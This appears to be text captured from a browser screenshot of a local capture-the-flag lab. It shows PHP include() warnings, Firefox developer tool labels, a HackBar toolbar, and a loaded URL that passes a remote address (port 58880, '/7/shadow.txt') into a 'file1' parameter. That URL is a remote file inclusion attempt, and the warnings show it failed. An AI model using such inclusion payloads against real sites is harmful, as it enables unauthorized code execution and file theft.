 Warning: include() [function.include]: URL file-access is disabled in the server configuration in C:\Users\zhuf05\Documents\phpstudy_pro\WWW\ctf\include\in
Warning: include(http:// :58880/7/shadow.txt) [function.include]: failed to open stream: no suitable wrapper could be found in C:\Users\zhuf05\Docum
Warning: include() [function.include]: Failed opening 'http:// 58880/7/shadow.txt' for inclusion (include_path='.;C:\php5\pear') in C:\Users\zhuf05\Do
magic_quotes_gpc 高亮全部(A) 区分大小写(C) 匹配变音符号(I) 匹配词句(W) 第 1 项，共找到 1 个匹配项 到达页尾，从页首继续
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other
Load URL http://127.0.0.1:8000/ctf/include/?file1=http:// 5:58880/7/shadow.txt